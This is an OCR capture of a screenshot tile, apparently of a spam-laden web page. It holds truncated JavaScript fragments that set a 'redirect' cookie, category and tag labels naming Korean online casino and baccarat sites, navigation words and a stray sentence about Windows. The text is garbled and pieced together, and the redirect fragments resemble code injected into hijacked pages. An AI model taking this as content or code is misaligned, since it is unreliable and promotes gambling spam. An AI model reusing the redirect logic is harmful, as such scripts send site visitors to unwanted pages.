
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노
카라 룰렛
,
트럼프카지노
Post
Previous
PREVIOUS
navigation
Post
풀이 채워지기 시작하면 Windows /